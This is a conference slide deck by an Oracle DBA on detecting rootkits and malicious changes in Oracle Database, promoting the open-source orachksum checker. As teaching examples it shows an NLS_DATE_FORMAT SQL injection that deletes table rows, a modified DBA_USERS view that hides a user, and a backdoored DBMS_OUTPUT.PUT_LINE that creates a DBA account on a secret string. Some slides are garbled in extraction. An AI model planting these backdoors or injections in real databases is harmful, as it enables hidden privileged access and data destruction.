# Scanning Oracle Database for malicious changes

#### Rodrigo Jorge, Oracle DBA







## Before we start.. I wanna play a game..

| SQL> DESC SECRETS  |         |              |
|--------------------|---------|--------------|
| Name               | Null?   | Туре         |
|                    |         |              |
| FIRST_NAME         |         | VARCHAR2(7)  |
| SECOND_NAME        |         | VARCHAR2(7)  |
| THE_SECRET         |         | VARCHAR2(30) |
| DATE_CREATED       |         | DATE         |
|                    |         |              |
| SQL> SELECT * FROM | SECRETS |              |
|                    |         |              |
| ETAST N SECOND TH  |         |              |

| FIRST_N | SECOND_ | THE_SE | DATE_CREA          |
|---------|---------|--------|--------------------|
|         |         |        |                    |
| Rodrigo | Jorge   | abc123 | 22-JUN-20          |
| John    | Snow    | def456 | 22 <b>-JUN-</b> 20 |

SQL> EXEC get\_secret('Rodrigo','Jorge');
abc123

SQL> EXEC get\_secret('John','Snow');
def456

```
SQL> EXEC get_secret('XXX','YYY');
```

SQL>

#### Where is the SQL Injection?



| CREATE OR REPLACE PROCEDURE get_secret (NAME1 in VARCHAR2, NAME2 in VARCHAR2) |
|-------------------------------------------------------------------------------|
| IS                                                                            |
| QUERY VARCHAR2(4000);                                                         |
| REC VARCHAR2(100);                                                            |
| V_FNAME VARCHAR2(100);                                                        |
| BEGIN                                                                         |
| <pre>V_FNAME := DBMS_ASSERT.ENQUOTE_LITERAL(NAME1);</pre>                     |
| QUERY := 'BEGIN SELECT THE_SECRET INTO :A FROM DUAL LEFT OUTER JOIN SECRETS   |
| ON FIRST_NAME = '    V_FNAME    '                                             |
| AND SECOND_NAME = '    DBMS_ASSERT.ENQUOTE_LITERAL(NAME2)    '                |
| AND DATE_CREATED > '''    (SYSDATE -30)    '''; END;';                        |
| EXECUTE IMMEDIATE QUERY USING OUT REC;                                        |
| DBMS_OUTPUT.PUT_LINE(REC);                                                    |
| END;                                                                          |

A – FIRST\_NAME = ' || ... B – SECOND\_NAME = ' || ... C – DATE\_CREATED > ' || ...

- D A and B
- E Nowhere.. But you should write a better code..



#### Date + Strings concatenations are governed by NLS\_DATE\_FORMAT session param.

```
SQL> select count(*) from secrets;
  COUNT(*)
        2
SQL> ALTER SESSION SET NLS_DATE_FORMAT=''''; DELETE FROM secrets WHERE 1=1 OR ''''='''';
Session altered.
SQL> EXEC get_secret('Rodrigo','Jorge');
PL/SQL procedure successfully completed.
SQL> select count(*) from secrets;
  COUNT(*)
         0
```

## NLS\_DATE\_FORMAT limits

#### ■ 44 characters only.

| SQL> ALTER SESSION SET NLS_DATE_FORMAT='"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx |  |
|-------------------------------------------------------------------------------|--|
| ORA-01801: date format is too long for internal buffer                        |  |
| SQL> ALTER SESSION SET NLS_DATE_FORMAT='"xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx |  |
| Session altered.                                                              |  |
| SQL>                                                                          |  |

If injection code does not fit, attacker could create a procedure and call it.

## About









- Since Nov/2016
- Oracle Security / Cloud / Performance / HA / etc







## Rodrigo Jorge



- OCMs 11g / 12c / MAA / Cloud
- OCEs 11g / 12c
- (...)



www.dbarj.com.br @rodrigojorgedba in /rodrigoaraujorge





Elite

Expertise

- Global systems integrator focused on the Oracle platform
- Consultants average 15+ years of Oracle experience
- Worldwide specialist in Engineered Systems implementations
- 13 Oracle ACE members, recognized by Oracle for their technical expertise

#### **Oracle Specializations\***

- Oracle Exadata
- Oracle Exalogic
   Oracle Database
  - abase
- Oracle GoldenGate
- Oracle Data Integrator
- Oracle Data Warehouse

#### Oracle Real Application Cluster

- Oracle Performance Tuning
- Oracle Database Security

#### Oracle Engineered Systems Numbers

- 1000+ Oracle Engineered Systems which AEG have configured, patched or supported.
- 120+ AEG resources which have an average 15+ years of Oracle experience
- AEG Support across 9 countries
- 200 Oracle Engineered Systems (Exadata/Exalogic, etc) currently under management directly by AEG
- 200+ customers in either the AEG Managed Services program or remoteDBA program
- 50,000 Accenture Oracle IDC resources that can be leveraged for Level 1 & Level 2 support





ORACLE Diamond Partner Global Cloud Elite







Thought Leadership

Our consultants have been published in multiple subject areas and additional online resources that demonstrate Accenture's experience and expertise with the OES platform





## BEFORE WE START..

Database Security is always a pretty wide theme...

## WHAT I WILL NOT BE SPEAKING TODAY



\*):AnnSjokvist:added SE related information July2017

Figure 8: Oracle Maximum Data Security Architecture ref:wp-security-dbsec-gdpr-3073228.pdf

# DETECT A UNDERGOING ATTACK

Scanning your Oracle Database for malicious changes

## RETROSPECTIVE 2018 - 2019

#### Total CVEs corrected by Oracle quarterly CPU Advisories



https://www.oracle.com/technetwork/topics/security/alerts-086861.html

1

## CPU April 2020

|                | Package and /or               |                                            |            | Remote                       |               |                  |                   |                |                  |                |                      |                | Supported         |                                                 |       |
|----------------|-------------------------------|--------------------------------------------|------------|------------------------------|---------------|------------------|-------------------|----------------|------------------|----------------|----------------------|----------------|-------------------|-------------------------------------------------|-------|
| CVE#           | Component                     | Privilege<br>Required                      | Protocol   | Exploit<br>without<br>Auth.? | Base<br>Score | Attack<br>Vector | Attack<br>Complex | Privs<br>Req'd | User<br>Interact | Scope          | Confid-<br>entiality | Inte-<br>grity | Avail-<br>ability | Versions<br>Affected                            | Notes |
| CVE-2020-2735  | Java VM                       | Create Session                             | Oracle Net | No                           | 8.0           | Network          | High              | Low            | Required         | Changed        | High                 | High           | High              | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c,<br>19c |       |
| CVE-2016-10251 | Oracle Multimedia             | Create Session                             | Oracle Net | No                           | 8.0           | Network          | Low               | Low            | Required         | Un-<br>changed | High                 | High           | High              | 12.1.0.2                                        |       |
| CVE-2019-17563 | WLM (Apache<br>Tomcat)        | None                                       | HTTPS      | Yes                          | 7.5           | Network          | High              | None           | Required         | Un-<br>changed | High                 | High           | High              | 12.2.0.1, 18c,<br>19c                           |       |
| CVE-2020-2737  | Core RDBMS                    | Create Session,<br>Execute Catalog<br>Role | Oracle Net | No                           | 6.4           | Network          | High              | High           | Required         | Un-<br>changed | High                 | High           | High              | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c,<br>19c |       |
| CVE-2019-2853  | Oracle Text                   | Create Session                             | OracleNet  | No                           | 6.3           | Network          | Low               | Low            | None             | Un-<br>changed | Low                  | Low            | Low               | 11.2.0.4,<br>12.1.0.2,<br>12.2.0.1, 18c,<br>19c |       |
| CVE-2016-7103  | Oracle Application<br>Express | None                                       | HTTPS      | Yes                          | 6.1           | Network          | Low               | None           | Required         | Changed        | Low                  | Low            | None              | Prior to 19.1                                   |       |
| CVE-2020-2514  | Oracle Application<br>Express | End User Role                              | HTTPS      | No                           | 4.6           | Network          | Low               | Low            | Required         | Un-<br>changed | None                 | Low            | Low               | Prior to 19.2                                   |       |
| CVE-2020-2734  | RDBMS/Optimizer               | Execute on<br>DBMS_SQLTUNE                 | Oracle Net | No                           | 2.4           | Network          | Low               | High           | Required         | Un-<br>changed | Low                  | None           | None              | 12.1.0.2,<br>12.2.0.1, 18c,<br>19c              |       |

# Why should you apply patches as soon as they are released?

- 1. Reverse Engineering.
- 2. Exploit prices decreases (CVE is no longer Oday).
- 3. Easy to find on deepweb.

VULDB 137862 · CVE-2018-11058

#### ORACLE DATABASE 11.2.0.4/12.1.0.2/12.2.0.1/18C/19C CORE RDBMS UNKNOWN VULNERABILITY



A vulnerability classified as very critical has been found in Oracle Database 11.2.0.4/12.1.0.2/12.2.0.1/18c/19c (Database Software). Affected is an unknown code of the component *Core RDBMS*. This is going to have an impact on confidentiality, integrity, and availability.

The weakness was disclosed 07/16/2019 as Oracle Critical Patch Update Advisory - Juli 2019 as confirmed advisory (Website). The advisory is available at oracle.com *a*. This vulnerability is traded as CVE-2018-11058 *a*. It is possible to launch the attack remotely. The exploitation doesn't require any form of authentication. The technical details are unknown and an exploit is not available. The structure of the vulnerability defines a possible price range of USD \$25k-\$100k at the moment (estimation calculated on 07/17/2019).

As 0-day the estimated underground price was around \$100k and more.

Upgrading eliminates this vulnerability. A possible mitigation has been published immediately after the disclosure of the vulnerability.

## What are "malicious changes"?

Changes in the **structure** of your DB that would allow a breach of :

- o Confidentiality and/or
- Availability and/or
- o Integrity

# Who may create those "malicious changes"?

Hackers.

Former employees.

Worms Scareware Malware

Adware Vīrus Rootkit.

Trojan

Spywares

Ransomware

#### What is a **RootKit**?

- 1. Malicious code (malware).
- 2. Allows privileged access where normally not allowed.
- 3. Try to be well hidden in your system.
- 4. Target Access Type:
  - Operating System = ROOT
  - Oracle DB = DBA / SYS

## **OS** Rootkit

■ Result of **who** command with and without a rootkit deployed:

| withou         | it rootkit   | with rootkit            |
|----------------|--------------|-------------------------|
| [root@picard   | root]# who   | [root@picard root]# who |
| root pts/0 A   | pr 1 12:25   | root pts/0 Apr 1 12:25  |
| root pts/1 A   | pr 1 12:44   | root pts/1 Apr 1 12:44  |
| root pts/1 A   | pr 1 12:44   | root pts/1 Apr 1 12:44  |
| ora pts/3 M    | lar 30 15:01 | ora pts/3 Mar 30 15:01  |
| hacker pts/3 F | eb 16 15:01  |                         |
|                |              |                         |

From Alexander Kornbrust – Rootkit 2.0

### "IF CODE CAN BE STORED..

## A ROOTKIT CAN BE DEPLOYED.."

Rodrigo Jorge – June/2020

### Rootkit in DBs

#### Analogous idea:

| OS ->             | DB                         |
|-------------------|----------------------------|
| Hide OS User      | Hide Database User         |
| Hide Logged Users | Hide Database Logged Users |
| Hide Jobs         | Hide Database Scheduler    |
| Hide Files        | Hide Database Objects      |
| Hide Processes    | Hide Database Processes    |

From Alexander Kornbrust – Rootkit 2.0

## Mind of an attacker

To protect yourself against a hacker, think like him!



## ATTACK VECTOR EXAMPLES



In next slides there will be some example of tampering dictionary objects.

- To deploy the rootkit, the attacker must be sysdba:
  - Former Employee.
  - Exploring some CVE failure.
  - Buffer overflow.
  - Privilege escalation attack
  - Etc

It's not in the scope of this session how to escalate to SYSDBA

# 1. HIDING USERS

#### Changing most important views

#### DBA\_USERS

CREATE OR REPLACE FORCE VIEW "SYS"."DBA USERS" ... AS . . . . . where u.datats = dts.ts =and u.resource\$ = p.profile# and u.tempts# = tts.ts# and (BITAND(u.user#, bin to num(1,1,1,1,0,1,0)) <> u.user# or u.user# < bin to num(1,1,1,1,0,1,0)) and ((u.astatus = m.status#) or (u.astatus = (m.status # + 16 - BITAND(m.status #, 16))))and u.type = 1and u.resource\$ = pr.profile# and dp.profile# = 0and dp.type#=1 and dp.resource#=1 and pr.type = 1and pr.resource# = 1

#### Changing most important views

#### DBA\_USERS

```
CREATE OR REPLACE FORCE VIEW "SYS"."DBA USERS" ... AS
. . . . .
where u.datats = dts.ts =
and u.resource$ = p.profile#
and u.tempts# = tts.ts#
and (BITAND(u.user#,bin to num(1,1,1,1,0,1,0)) <> u.user# or
      u.user# < bin to num(1,1,1,1,0,1,0))
and ((u.astatus = m.status#) or
     (u.astatus = (m.status \# + 16 - BITAND(m.status \#, 16))))
and u.type = 1
and u.resource$ = pr.profile#
and dp.profile\# = 0
and dp.type#=1
and dp.resource#=1
and pr.type = 1
and pr.resource\# = 1
```

#### Changing most important views

#### DBA\_USERS

```
CREATE OR REPLACE FORCE VIEW "SYS"."DBA_USERS" ... AS
.....
where u.datats# = dts.ts#
and u.resource$ = p.profile#
and u.tempts# = tts.ts#
and u.user# <> 122
and ((u.astatus = m.status#) or
        (u.astatus = (m.status# + 16 - BITAND(m.status#, 16))))
and u.type# = 1
and u.resource$ = pr.profile#
and dp.profile# = 0
and dp.type#=1
and presource#=1
and pr.type# = 1
and pr.resource# = 1
```

2. oracle@localhost:~ (ssh)

#### [oracle@localhost ~]\$ [

# 2. MODIFYING INTERNAL PACKAGES

## Internal packages Rootkits

- Unwrap is simple <u>http://www.codecrete.net/Unwraplt/</u>
- The attacker may change internal SYS packages.



- Removing his traces (audits / last\_ddl\_time / etc )
- Eg: DBMS\_OUTPUT

#### Internal packages Rootkits

Changing the code:

PROCEDURE PUT LINE (A VARCHAR2) IS . . . BEGIN . . . IF (a = 'My Secret String') THEN BEGIN NEW LINE; execute immediate 'create user c##rj identified by oracle'; PUT('User c##rj created.'); NEW LINE; EXCEPTION WHEN OTHERS THEN NULL; END; BEGIN NEW LINE; execute immediate 'grant dba to c##rj '; PUT('User c##rj granted DBA.'); NEW LINE; EXCEPTION WHEN OTHERS THEN NULL; END; END IF; • • • END; /

3. oracle@localhost:~ (ssh)

#### [oracle@localhost ~]\$ [

#### Most targeted objects

Procedures with GRANT to PUBLIC and OWNED by SYS / SYSTEM / any DBA :

```
select distinct p.object_name
```

```
from dba_procedures p, dba_tab_privs t
```

```
where p.owner='SYS' and p.authid='DEFINER'
```

```
and p.owner=t.owner and p.object_name=t.table_name
```

```
and t.privilege='EXECUTE'
```

```
and t.grantee='PUBLIC' order by 1;
```

#### OBJECT\_NAME

DBMS\_APPLICATION\_INFO DBMS\_APP\_CONT\_PRVT DBMS\_AUTO\_TASK DBMS\_CRYPTO\_TOOLKIT DBMS\_CUBE\_ADVISE\_SEC DBMS\_DEBUG DBMS\_DESCRIBE DBMS\_LDAP\_UTL DBMS\_LOB DBMS\_LOBUTIL DBMS\_LOGSTDBY\_CONTEXT DBMS\_NETWORK\_ACL\_UTILITY DBMS\_OBFUSCATION\_TOOLKIT DBMS\_OUTPUT DBMS\_PICKLER DBMS\_RANDOM DBMS\_RESULT\_CACHE\_API DBMS\_ROWID DBMS\_SNAPSHOT\_UTL DBMS\_STANDARD DBMS\_TF DBMS\_TRACE DBMS\_UTILITY DBMS\_XA\_XID DBMS\_XS\_NSATTR

## HOW TO DETECT ROOTKITS IN ORACLE DATABASES OBJECTS?

### How to detect?

■ Do an initial **checksum** of all objects that have "code":

- Views
- Procedures
- Packages
- Triggers
- Functions
- Java
- etc

Periodically check these hashes for changes.

### How to detect?

| SQL> SET SERVEROUT ON                                                                                          |
|----------------------------------------------------------------------------------------------------|
| SQL>                                                                                                    |
| SQL> DECLARE                                                                                                   |
| 2 VCODE CLOB;                                                                                                  |
| 3 BEGIN                                                                                                    |
| 4 FOR I IN (SELECT TEXT FROM DBA_SOURCE                                                                        |
| 5 WHERE OWNER='SYS' AND NAME='DBMS_OUTPUT'                                                                     |
| 6 ORDER BY LINE ASC)                                                                                           |
| 7 L00P                                                                                                    |
| 8 VCODE := VCODE    I.TEXT;                                                                                    |
| 9 END LOOP;                                                                                                    |
| <pre>10 DBMS_OUTPUT.PUT_LINE('DBMS_OUTPUT : '    SYS.DBMS_CRYPTO.HASH(VCODE, SYS.DBMS_CRYPTO.HASH_SH1));</pre> |
| 11 END;                                                                                                    |
| 12 /                                                                                                    |
| DBMS OUTPUT : 81FDAE076FDE7D06BEACE1A72ED8FFBF34C9DBC4                                                         |
|                                                                                                    |

PL/SQL procedure successfully completed.

### Rootkit masking techs

| SQL> SET SERVEROUT ON                                                                               |
|----------------------------------------------------------------------------------------------------|
| SQL>                                                                                                |
| SQL> DECLARE                                                                                        |
| 2 VCODE CLOB;                                                                                       |
| 3 BEGIN                                                                                             |
| 4 FOR I IN (SELECT TEXT FROM DBA_SOURCE                                                             |
| 5 WHERE OWNER='SYS' AND NAME='DBMS_OUTPUT'                                                          |
| 6 ORDER BY LINE ASC)                                                                                |
| 7 L00P                                                                                              |
| 8 VCODE := VCODE    I.TEXT;                                                                         |
| 9 END LOOP;                                                                                         |
| 10 DBMS_OUTPUT.PUT_LINE('DBMS_OUTPUT : '    SYS.DBMS_CRYPTO.HASH(VCODE, SYS.DBMS_CRYPTO.HASH_SH1)); |
| 11 END;                                                                                             |
| 12 /                                                                                                |
| DBMS_OUTPUT : 81FDAE076FDE7D06BEACE1A72ED8FFBF34C9DBC4                                              |
|                                                                                                    |

PL/SQL procedure successfully completed.

### How to protect against masking techs?

- DBA\_SOURCE or DBMS\_CRYPTO.HASH may be tampered
- Avoiding rootkit masking techs:
  - Never use views to calculate your checksums.
  - Use a third-party checksum utility: <u>https://github.com/CruiserX/sha256\_plsql</u>
  - Extract the code directly from the datafile (if TDE isn't enabled in SYSTEM, Oracle 12.2 onwards)

### Avoiding rootkit masking techs

\$ cat /u01/app/oracle/oradata/ORCL/system01.dbf | strings | \
> pcregrep -M -A 28 'PACKAGE BODY dbms\_crypto wrapped' | sha1sum
718ff0ac5b56d3da75168ed5065183574bc05d65 -

#### If in ASM:

ASMCMD> cp +DATA/RODJORGE/DATAFILE/system.1797.948983003 /u01/app/oracle/stage/system.dbf

copying +DATA/RODJORGE/DATAFILE/system.1797.948983003 ->
/u01/app/oracle/stage/system.dbf

### **Signature checker for Oracle Core Objects**

- SHA1SUM checker comparing the generated hashes with a clean Oracle Database instalation.
- Works with 11.2.0.4 / 12.1.0.1 / 12.1.0.2 / 12.2.0.1 / 18 / 19
- Compatible with any PSU (*up to July-2019*):
  - PSU / DBBP
  - RU/RUR
  - OJVM PSU
- Reports:
  - MATCH
  - NO MATCH
  - NOT FOUND
- Requires quaterly updates to add hashes for new and modified objects ( quaterly CPUs )

| GitHub - d                                                                               |                             | +                                                                             |                 |                                                                                                    |
|------------------------------------------------------------------------------------------|-----------------------------|-------------------------------------------------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|
| → C 🔒 GitH                                                                               | ub, Inc. [US] https://      | /github.com/dbarj/ora                                                         | chksum Q        | 🖈 Incognito 😸                                                                                                    |
| Why GitHub? V                                                                            | nterprise Explore $\lor$ Ma | rketplace Pricing 🗸                                                           |                 | Sign in Sign up                                                                                                    |
| dbarj / <b>orachksum</b>                                                                 |                             |                                                                               | • Watch 1       | ★ Star 8 % Fork 3                                                                                                    |
| Code 🕕 Issues 0                                                                          | 🕅 Pull requests 🗿 🛛 📗       | Projects 0 III Insights                                                       |                 |                                                                                                    |
|                                                                                          |                             | Join GitHub today                                                             |                 | Dismiss                                                                                                    |
|                                                                                          |                             |                                                                               |                 |                                                                                                    |
|                                                                                          |                             | Sign up                                                                       |                 |                                                                                                    |
| ACHKSUM - Oracle Dat                                                                     | tabase Integrity Checker    | Sign up                                                                       | A 1 contributor | ф View license                                                                                                    |
| ⊕ 6 commits                                                                              | ∲ 2 branches                |                                                                               |                 |                                                                                                    |
| ⑦ 6 commits anch: master ▼ New pull                                                      | ဖို 2 branches<br>request   |                                                                               | Fin             | d File Clone or download ~                                                                                                    |
| 6 commits anch: master      New pull dbarj Create headers.txt                            | ဖို 2 branches<br>request   | © 0 releases                                                                  | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7                                                                                                 |
| <pre></pre>                                                                              | ဖို 2 branches<br>request   | © o releases<br>v1810                                                         | Fin             | d File Clone or download →<br>test commit 5896ed8 on Feb 7<br>7 months ago                                                                                 |
| 6 commits      anch: master      New pull      dbarj Create headers.txt      is main     | ဖို 2 branches<br>request   | © 0 releases<br>v1810<br>Create headers.t                                     | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7<br>7 months ago<br>3 months ago                                                                 |
| <pre></pre>                                                                              | ဖို 2 branches<br>request   | © 0 releases<br>v1810<br>Create headers.1<br>v1902                            | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7<br>7 months ago<br>3 months ago<br>3 months ago                                                 |
| ⑦ 6 commits anch: master ▼ New pull                                                      | ဖို 2 branches<br>request   | © 0 releases<br>v1810<br>Create headers.t                                     | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7<br>7 months ago<br>3 months ago                                                                 |
| <pre></pre>                                                                              | ဖို 2 branches<br>request   | © 0 releases<br>v1810<br>Create headers.1<br>v1902                            | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7<br>7 months ago<br>3 months ago<br>3 months ago                                                 |
| 6 commits  anch: master      New pull  dbarj Create headers.txt  is  main sql .gitignore | ဖို 2 branches<br>request   | ♥ 0 releases<br>V1810<br>Create headers.t<br>V1902<br>V1810                   | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7<br>7 months ago<br>3 months ago<br>3 months ago<br>7 months ago                                 |
| <pre></pre>                                                                              | ဖို 2 branches<br>request   | ♥ 0 releases<br>V1810<br>Create headers.1<br>V1902<br>V1810<br>V1810<br>V1810 | Fin             | d File Clone or download -<br>test commit 5896ed8 on Feb 7<br>7 months ago<br>3 months ago<br>3 months ago<br>7 months ago<br>7 months ago<br>7 months ago |

#### https://github.com/dbarj/orachksum

### **ORACHKSUM - Features**

- Open Source.
- Installs nothing. No object is created or modified.
- Compare hashes using OS tools (diff / awk / sed / grep).
- Works for Linux and Solaris.
- Can be executed remotely (TNS).
- Can be executed by anyuser with DB dictionary access.

### How to run ORACHKSUM – 1<sup>st</sup> method

\$ git clone https://github.com/dbarj/orachksum.git

- \$ cd orachksum
- \$ sqlplus / as sysdba
- SQL> @orachksum.sql

## How to run ORACHKSUM – $2^{nd}$ method – without git –

\$ wget -0 orachksum.zip https://github.com/dbarj/orachksum/archive/master.zip

\$ unzip orachksum.zip && mv orachksum-master/ orachksum/

- \$ cd orachksum
- \$ sqlplus / as sysdba

SQL> @orachksum.sql

## Running ORACHKSUM

./orachksum.sh
 SQL> @orachksum.sql

```
[oracle@localhost orachksum]$ sqlplus / as sysdba @orachksum.sql
2
   SQL*Plus: Release 18.0.0.0.0 - Production on Thu May 2 11:36:03 2019
3
   Version 18.5.0.0.0
4
5
   Copyright (c) 1982, 2018, Oracle. All rights reserved.
6
7
8
   Connected to:
9
   Oracle Database 18c Enterprise Edition Release 18.0.0.0.0 - Production
10
   Version 18.5.0.0.0
11
12
   Wrote file original settings
13
14
15
   16
17
  11:37:39 1a "Objects Intergrity Checker"
   11:37:39 SOURCE Checksum Results
18
19
20
21
   Match
           -> 7608
22 No match ->1
23 Not found -> 2
24
25 11:37:39 1a.1
26 11:37:40 1a "00011 orachksum orcl 1a 1 source checksum results pie chart.html"
27 11:37:40 1a "00012_orachksum_orcl_1a_1_source_result.csv"
  11:37:40 1a "00013 orachksum orcl 1a 1 source checksum results.html"
28
29
   3 rows selected.
30
31
32
   33
34 11:37:49 1a "Objects Intergrity Checker"
